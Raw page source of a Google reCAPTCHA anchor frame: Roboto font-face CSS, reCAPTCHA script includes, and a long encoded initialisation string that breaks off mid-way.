  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="YGA-CbNmg39W_RkLkr_-Aw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="YGA-CbNmg39W_RkLkr_-Aw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="YGA-CbNmg39W_RkLkr_-Aw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22f0I4woRMflZ3w53DvMO/w6LCvDsxwolMXCMWwrhSw5/CiBx6wptHBMKZwp3CtMOow4onw7l3PsObwqbDmsKxJcOxwo/Dl2HDigHCgcOawp/DvC0sPy14wp/DninDr8KUAxzCrjhDw5jDrxjCrAgGw5RZwpXDpsOgwpZXwqbCsAHDhcOrwr0yJiMvwrkSKMKPw7zCoWXDnkXCqh7CrsOuw7ZBwpfDkMKAwpvCrTFcZMORwo3DqcK7wowUJHzDsMOhwrMXQcKsw6vCvMO9w6nDlsKSw67DjR7DhcKVwoJYw7p/w5IpN8OJXcKzwp9eIcKSw6LCk8Ojw5Q/[base64]/[base64]/w7kxwoDDgwhUZsOjb8OPw6PDncOiSAI3wpjDrAZDXxNfMxXDm8KrWMKpYjA+YsO5QsKPwpDDm8OFw4bDpMKheGXCtMOaQcOhw5bDnsO+dWPDpVgiw5zDosKXSRDCn8O0worDoknCh8OuTcOmTcO4XMKww5/[base64]/Dl8OpwrrCkMKUwrPDkHcyUMOxw64aw7XCncOoRGXCiMONSHDDuFnChDUEwo/DgSHDmnHDt8K9PmTCtMKyw7dSVMKqCgIVNyLDoVEzwol1Jh/Dr2bDoMOEw40nwqxwwqE7HcOlw7BpFsKMwpgbXiQzw6vDlsOICsO0NR8/wqU1bMK9wotSZDtjw5/[base64]/CqcONwr5SOiMAdETDtV7DlxPDncOSw605YsKKwq7Dil0tFUDDuG7DqMK7w6/CoWwqw4PCssOyBsOyFh4ew6TChkgAwqBCEcKewozCrFvCucK8wrZtJ8O0w6HCth/DmQfDpsKFKwE6woUTNzAaTcKfwq4iBiDCn8OHwrU5w5LDgsKJNBUzwpthwoLDisKdVw8eVMKaMFNGwrYQwqzDgWU+AsKowr8KP0FAHSdSGRgUw5ERPsOUasOPHiTCvsOlKy/DmVvDvsK5acO0dGULRMOzw7sfQ8KWRw/[base64]/CsgQKw4tkw74SYmrCh8OjDcO0YMOwLcKmWMK2OUF0QShnYHvCjMOjw5bCnl1awpJxwqPDgMOzSsK5wrHCiSM3wq9eelnDvw/[base64]/[base64]/[base64]/DgcO8wqvDm8OjNMKYw43DmG8VLMO1cnTDgUZmW8KnIcOXw7lWfElIwpUVwq/ClcOoZlHDt8ONDMOkKsO+w7bCuyt/V8K9wo9sM1/DtwnCojLCrsKQwpVOWULCuMKww6/DqDpMIcKBwqjDrcOBGWbDisOWwoACGnRiw4gYw7TDn8OTMsOVw7HDhcKZw54+w5x1wqMCw6DDnsKpR8OKcFzDkcKOFE4/FUjCuGJLRiPCsMKybMKqwrkFw6cow4t3w4fDtsKjwrA5w6HClcK3w5NiwrDDicOfwoJ8Z8OkA8OYU8OGP1NwWjrCi8O2LcK4w6zDjcKww6jCpX40wpfCljgQMW/DrXfDnA7Cm8O9R1TCpsK5CwUXw6LDjcKqwpFSQcKSw4Ukw50ewo0dDQJoXsOxwpRpw53DmX/[base64]/U8Ksekhxch3DqFdgwqXDgUNVKsKxw75cw6NVw4Now5BcJn4/IcK/RMK6w4BEw7Qgw6/Dr8K9OMKrwqV4Mgg2QMKJwpleD1UdXBAlwpTDnMOSEMKXIMOJCG/CtCLCtcKcHMKEK1hww7XDssOoRsOwwoETEsKcOWXCm8OBw5rCgGTCujRAwrvCicOKwq4JYUtYMMKQOx/CnR/CgkIuwpPDiMOLw6/[base64]/CjUfDgzzDgzLCnCjDgcO3MwQOw6RKw43DicK4KV/DqmDCnwt3w7rCuMKyIsKDwrpBw7IgwpTDhMOqCsO1JlrCusKiw7zDoTjCtmrDtcKMw5NLAcOaewkRVsKyDMKBF8KFKEk/L8KTwp4tN2fCq8KEX8OKw4gAwr08VWg5w6MbwpLChcK2b8OWwpgOw6rCoMK+wo/Dj24cdMKWwrfDsWnDj8Oqw5kxwqEuwrHCqcOowq/CsSZPwrNRw59KwpnDv1jDvFR8akNKCcKxwqsjQcOAw5LCjz/DicOlwq9CcsO8RnXClcKDKAcZbS8swp16wrtfQ1vDrcOOUBLDusOEDEI+wo9PNMONw4LCqivCh3PCuQPDqcKUwqHCjMOjQsKwcmDDl1h2w5pBSMOtw7sVw45UGcOxPzfDm8KqScKlw5PDpcKYXW0EJsK6wqnDpkcowo/[base64]/DmywqXcOrwozDkcOxw6JcRMOAAMOZw7LDp8OaUTNbwrTCikjDosOcLsOOwqnCvzLCmyxsa8ONTCddE8OPw6dVw5AGwojDt8OGaCZfw4rCqirCosKbQSVww5HCvjjDicO/wpbDt0DCqTg9AWnDhncBAMKNwp7DiTHDgsOnEgzCswYdKRIDC8KgQz7CssOjwqw1wrY2w6IPN8KewpnCtMO1wqjDqh/CgB4Af8KKEMKJTmbCh8OzPxY6ZMOrf2hfG27Dg8OdwqjDtErDk8KKw6dUw54dw6Idwog5a1nChMOECMKsEMO/JsKLQMKpwp47w41HeSIASlUAw6bDlQXDokpCwqvCi8OebgUhExTCucK7NglmE8OgNifCi8KEBBgnwqR2wr3Cs8OvYGzCtRLDocKSwrDCgsKJNT3Dm1HDo0/CtcO5Xn7DvAcJDD3CmhUYw6nDiMOqYRPDiXgIw6zCkMKKw4/CqMK8QFJtZy84XMKewqFbFcOoM1Jxw6EAwpXCoBrDpcO/w78qWWRswqBhw4BuwrXDqw3CjcOjwqIYwooqw6LDtVxFJkzDvDzDvUheOU8wccKtwoZLbcONwp7CscKrEsOiw6HCu8KpSyloQXTDtcO8wrIIXRrConYIDH82HMODHX/[base64]/DsMOvCsK7KEjDusKZYncOWjx2fRvCuXItby9ea8KlwojDi8KUYMKUYcOOFcKCVikFUSljw4bCu8OvJmRKw53DoUbCpMOzwoDDsHrCkGojw75/w68rN8KnwrTDo1YQw5fDlUrCpsOdCsO+wq94JcKWcCtHCsKnwrlRwo/DiDnDoMOjw6XDvsKiwqwjw6fCn2vDs8K5acK0w4vCkMOewoHCrXbDvV5ncW/Cjiszw7E7w77CoWzDqcKzw4/DrBcqGcKvw7TDg8KOEMOZwrYgw5nDl8OPw7PCjsO0w7bDrMOmGjcgAxIjw7RzAsK6MsKKeQ8BRi9CwoTDgMOPwrh+w6/Dhz8Swp1CwqPCpg/CvjZnwqnDrR3Cm8OmdBBeYTzCjsKqNsOXwoc7MsKGwpPCuTnCu8KCLcOlJh/[base64]/[base64]/[base64]/dMKYwpHCucKPwq01TcKewqsSFx09ISPDv8OUw7M4wqg7K8Otw7EbCmdsJRrDlAx/wojCvMKyw57Ci2xEw74jZQXCl8KPB1Z0wrvCicKLViFXBmzDrcOjw7spw6zDlsOjAGYzwrRvfsOMUMKybhTDiRlMwqp6w6/CvsOgOsOBWSkVw7TCoH59w7/DocKmwqTCo2IYUgzCj8KNwpJgDG9DEMKKPC1Gw6pIw5MLc1bDpsO9PMK9wowuw7ZQw6Ibwopowqx2wrTCtl/[base64]/DijrCgyDDi8K+KjMBwqZ3QSIgwrzDmlY0HRnCs8OaDcKvFXPDvcOAb8KtD8KzVUvCoSDChMOzOl4SOMO4VcKzwo/[base64]/[base64]/UsK4w5FDwoofEVHDq3o4w7JqKFrDvMOrwpVHYsKMwr8YfhpPwp9Xw4MFRMOufzjDt2k+XMOoAUo5bcK9wpA4w5/DgcOQdxDDgQ7DvTPCvcOrFwbCmMO8w4/DpWfCisO1wrDCrB14w4XDm8OdZEI/wqUYw75cIRnDuQFeN8O/[base64]/CrcK3wrvCv0cKFMO6w4zCpwo2w4FdwqHDjw8IwpoIUy9cY8Ohw5d3w5kmwrMbJUYBw6kuw4dySktvcMO6w4jCh3lqw6odChYtMSnDhMKTwrBxZcOOdMOGBcOTeMKewr/Comk0w4/[base64]/[base64]/[base64]/[base64]/[base64]/Th/Dk8ODwr/